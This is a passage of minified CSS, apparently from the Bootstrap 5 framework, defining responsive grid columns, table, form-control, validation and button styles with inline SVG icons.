0}.row-cols-xl-auto>*{flex:none;width:auto}.row-cols-xl-1>*{flex:none;width:100%}.row-cols-xl-2>*{flex:none;width:50%}.row-cols-xl-3>*{flex:none;width:33.3333%}.row-cols-xl-4>*{flex:none;width:25%}.row-cols-xl-5>*{flex:none;width:20%}.row-cols-xl-6>*{flex:none;width:16.6667%}.col-xl-auto{flex:none;width:auto}.col-xl-1{flex:none;width:8.33333%}.col-xl-2{flex:none;width:16.6667%}.col-xl-3{flex:none;width:25%}.col-xl-4{flex:none;width:33.3333%}.col-xl-5{flex:none;width:41.6667%}.col-xl-6{flex:none;width:50%}.col-xl-7{flex:none;width:58.3333%}.col-xl-8{flex:none;width:66.6667%}.col-xl-9{flex:none;width:75%}.col-xl-10{flex:none;width:83.3333%}.col-xl-11{flex:none;width:91.6667%}.col-xl-12{flex:none;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.6667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333%}.offset-xl-5{margin-left:41.6667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333%}.offset-xl-8{margin-left:66.6667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333%}.offset-xl-11{margin-left:91.6667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (width>=1400px){.col-xxl{flex:1 0}.row-cols-xxl-auto>*{flex:none;width:auto}.row-cols-xxl-1>*{flex:none;width:100%}.row-cols-xxl-2>*{flex:none;width:50%}.row-cols-xxl-3>*{flex:none;width:33.3333%}.row-cols-xxl-4>*{flex:none;width:25%}.row-cols-xxl-5>*{flex:none;width:20%}.row-cols-xxl-6>*{flex:none;width:16.6667%}.col-xxl-auto{flex:none;width:auto}.col-xxl-1{flex:none;width:8.33333%}.col-xxl-2{flex:none;width:16.6667%}.col-xxl-3{flex:none;width:25%}.col-xxl-4{flex:none;width:33.3333%}.col-xxl-5{flex:none;width:41.6667%}.col-xxl-6{flex:none;width:50%}.col-xxl-7{flex:none;width:58.3333%}.col-xxl-8{flex:none;width:66.6667%}.col-xxl-9{flex:none;width:75%}.col-xxl-10{flex:none;width:83.3333%}.col-xxl-11{flex:none;width:91.6667%}.col-xxl-12{flex:none;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.6667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333%}.offset-xxl-5{margin-left:41.6667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333%}.offset-xxl-8{margin-left:66.6667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333%}.offset-xxl-11{margin-left:91.6667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:#0000000d;--bs-table-active-color:#212529;--bs-table-active-bg:#0000001a;--bs-table-hover-color:#212529;--bs-table-hover-bg:#00000013;color:#212529;vertical-align:top;border-color:#dee2e6;width:100%;margin-bottom:1rem}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);border-bottom-width:1px;padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (width<=575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (width<=767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (width<=991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (width<=1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (width<=1399.98px){.table-responsive-xxl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;margin-bottom:0;padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{color:#6c757d;margin-top:.25rem;font-size:.875em}.form-control{color:#212529;appearance:none;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:block}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{opacity:1;background-color:#e9ecef}.form-control::file-selector-button{-webkit-margin-end:.75rem;color:#212529;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;margin:-.375rem -.75rem;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;margin-inline-end:.75rem;padding:.375rem .75rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{-webkit-margin-end:.75rem;color:#212529;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{color:#212529;border:solid #0000;background-color:#0000;border-width:1px 0;width:100%;margin-bottom:0;padding:.375rem 0;line-height:1.5;display:block}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem}.form-control-sm::file-selector-button{-webkit-margin-end:.5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem}.form-control-lg::file-selector-button{-webkit-margin-end:1rem;margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:.25rem;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:.25rem;height:1.5em}.form-select{color:#212529;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;display:block}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.form-select[multiple],.form-select[size]:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:#0000;text-shadow:0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{min-height:1.5rem;margin-bottom:.125rem;padding-left:1.5em;display:block}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{vertical-align:top;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid #00000040;width:1em;height:1em;margin-top:.25em}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");border-color:#0d6efd}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:0;border-radius:2em;width:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");background-position:100%}.form-check-inline{margin-right:1rem;display:inline-block}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{appearance:none;background-color:#0000;width:100%;height:1.5rem;padding:0}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem #0d6efd40}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem #0d6efd40}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;width:1rem;height:1rem;margin-top:-.25rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{color:#0000;cursor:pointer;background-color:#dee2e6;border-color:#0000;border-radius:1rem;width:100%;height:.5rem}.form-range::-moz-range-thumb{appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;width:1rem;height:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{color:#0000;cursor:pointer;background-color:#dee2e6;border-color:#0000;border-radius:1rem;width:100%;height:.5rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem .75rem}.form-floating>label{pointer-events:none;transform-origin:0 0;border:1px solid #0000;height:100%;padding:1rem .75rem;transition:opacity .1s ease-in-out,transform .1s ease-in-out;position:absolute;top:0;left:0}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control::placeholder{color:#0000}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85)translateY(-.5rem)translate(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85)translateY(-.5rem)translate(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85)translateY(-.5rem)translate(.15rem)}.input-group{flex-wrap:wrap;align-items:stretch;width:100%;display:flex;position:relative}.input-group>.form-control,.input-group>.form-select{flex:auto;width:1%;min-width:0;position:relative}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{z-index:2;position:relative}.input-group .btn:focus{z-index:3}.input-group-text{color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;display:flex}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{border-radius:.3rem;padding:.5rem 1rem;font-size:1.25rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{border-radius:.2rem;padding:.25rem .5rem;font-size:.875rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-top-left-radius:0;border-bottom-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;width:100%;margin-top:.25rem;font-size:.875em;display:none}.valid-tooltip{z-index:5;color:#fff;background-color:#198754e6;border-radius:.25rem;max-width:100%;margin-top:.1rem;padding:.25rem .5rem;font-size:.875rem;display:none;position:absolute;top:100%}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:calc(1.5em + .75rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem #19875440}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:right calc(.375em + .1875rem) top calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.was-validated .form-select:valid,.form-select.is-valid{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,right 2.25rem center;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);border-color:#198754;padding-right:4.125rem}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem #19875440}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem #19875440}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:3}.invalid-feedback{color:#dc3545;width:100%;margin-top:.25rem;font-size:.875em;display:none}.invalid-tooltip{z-index:5;color:#fff;background-color:#dc3545e6;border-radius:.25rem;max-width:100%;margin-top:.1rem;padding:.25rem .5rem;font-size:.875rem;display:none;position:absolute;top:100%}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:calc(1.5em + .75rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem #dc354540}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:right calc(.375em + .1875rem) top calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.was-validated .form-select:invalid,.form-select.is-invalid{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,right 2.25rem center;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:4.125rem}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem #dc354540}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem #dc354540}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:3}.btn{color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;user-select:none;background-color:#0000;border:1px solid #0000;border-radius:.25rem;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:inline-block}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.btn:disabled,.btn.disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem #3184fd80}.btn-check:checked+.btn-primary,.btn-check:active+.btn-primary,.btn-primary:active,.btn-primary.active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:checked+.btn-primary:focus,.btn-check:active+.btn-primary:focus,.btn-primary:active:focus,.btn-primary.active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem #3184fd80}.btn-primary:disabled,.btn-primary.disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem #828a9180}.btn-check:checked+.btn-secondary,.btn-check:active+.btn-secondary,.btn-secondary:active,.btn-secondary.active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:checked+.btn-secondary:focus,.btn-check:active+.btn-secondary:focus,.btn-secondary:active:focus,.btn-secondary.active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem #828a9180}.btn-secondary:disabled,.btn-secondary.disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem #3c996e80}.btn-check:checked+.btn-success,.btn-check:active+.btn-success,.btn-success:active,.btn-success.active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:checked+.btn-success:focus,.btn-check:active+.btn-success:focus,.btn-success:active:focus,.btn-success.active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem #3c996e80}.btn-success:disabled,.btn-success.disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem #0baccc80}.btn-check:checked+.btn-info,.btn-check:active+.btn-info,.btn-info:active,.btn-info.active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:checked+.btn-info:focus,.btn-check:active+.btn-info:focus,.btn-info:active:focus,.btn-info.active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem #0baccc80}.btn-info:disabled,.btn-info.disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem #d9a40680}.btn-check:checked+.btn-warning,.btn-check:active+.btn-warning,.btn-warning:active,.btn-warning.active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:checked+.btn-warning:focus,.btn-check:active+.btn-warning:focus,.btn-warning:active:focus,.btn-warning.active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem 